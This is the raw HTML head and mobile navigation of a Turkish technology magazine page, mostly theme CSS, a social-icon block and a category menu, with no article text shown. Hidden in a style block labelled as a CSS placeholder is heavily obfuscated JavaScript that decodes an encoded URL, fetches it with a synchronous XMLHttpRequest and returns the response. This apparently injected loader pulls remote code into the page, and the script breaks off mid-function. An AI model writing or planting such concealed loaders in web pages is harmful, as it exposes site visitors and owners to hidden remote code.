a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e04040}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e04040!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e04040}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#0a0a0a}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#0a0a0a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#0a0a0a}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{color:#0a0a0a}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}body{background-color:#ffffff}:root{--td_excl_label:'ÖZEL';--td_theme_color:#e04040;--td_slider_text:rgba(224,64,64,0.7);--td_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_button_color_mob:#0a0a0a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e04040}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e04040}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e04040!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e04040}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#0a0a0a}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#0a0a0a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#0a0a0a}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{color:#0a0a0a}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}</style>

<link rel="icon" href="https://www.globaltechmagazine.com/wp-content/uploads/2021/01/GTM_Logo_400-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.globaltechmagazine.com/wp-content/uploads/2021/01/GTM_Logo_400-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.globaltechmagazine.com/wp-content/uploads/2021/01/GTM_Logo_400-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.globaltechmagazine.com/wp-content/uploads/2021/01/GTM_Logo_400-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e04040}.tdm-btn-style2:before{border-color:#e04040}.tdm-btn-style2{color:#e04040}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e04040;-moz-box-shadow:0 2px 16px #e04040;box-shadow:0 2px 16px #e04040}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e04040;-moz-box-shadow:0 4px 26px #e04040;box-shadow:0 4px 26px #e04040}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-15322 single-format-standard wp-custom-logo wp-theme-Newspaper td-standard-pack fiziksel-sunucu-kiralamanin-5-temel-faydasi global-block-template-1 tdb_template_41113 white-menu tdb-template  tdc-header-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GlobalTechMagazine/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/globaltechmag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.linkedin.com/in/serhanturkmenoglu" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/globaltechmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ust-menu-container"><ul id="menu-ust-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-3017"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/">Kategoriler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3018"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/network/">Ağ Ürünleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3020"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/bilgisayar-bilesenleri/">Bilgisayar Bileşenleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3019"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/baski-cozumleri/">Baskı Çözümleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3021"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/cevre-birimleri/">Çevre Birimleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3022"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/guvenlik-urunleri/">Güvenlik Ürünleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31181"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kariyer/">Kariyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3023"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kisisel-bilgisayar/">Kişisel Bilgisayar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3024"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kurumsal-urunler/">Kurumsal Ürünler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3025"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/ofis-egitim/">Ofis ve Eğitim Ürünleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3026"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/depolama/">Taşınabilir Depolama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/tuketici-elektronigi/">Tüketici Elektroniği</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/yazilim-hizmetler/">Yazılım ve Hizmetler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.globaltechmagazine.com/teknikmakaleler/">Teknoloji Makaleleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.globaltechmagazine.com/basarihikayeleri/">Başarı Hikayeleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://www.globaltechmagazine.com/roportajlar/">Röportajlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23701"><a href="https://www.globaltechmagazine.com/videolar/">Videolar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.globaltechmagazine.com/hakkimizda/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.globaltechmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
